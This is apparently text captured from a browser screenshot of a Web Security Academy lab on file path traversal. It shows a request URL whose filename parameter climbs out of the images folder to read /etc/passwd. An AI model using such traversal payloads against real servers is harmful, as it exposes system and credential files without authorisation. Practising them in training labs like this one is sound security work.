 File path traversal, valida
image (JPEG Image)
https://0a07005a0422f6288278b0ba00450069.web-security-academy.net/image?filename=/var/www/images/../../../etc/passwd
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The image “https://0a07005a0422f6288278b0ba00450069.web-security-academy.net/image?filename=/var/www/images/../../../etc/passwd” cannot be displayed because it contains errors.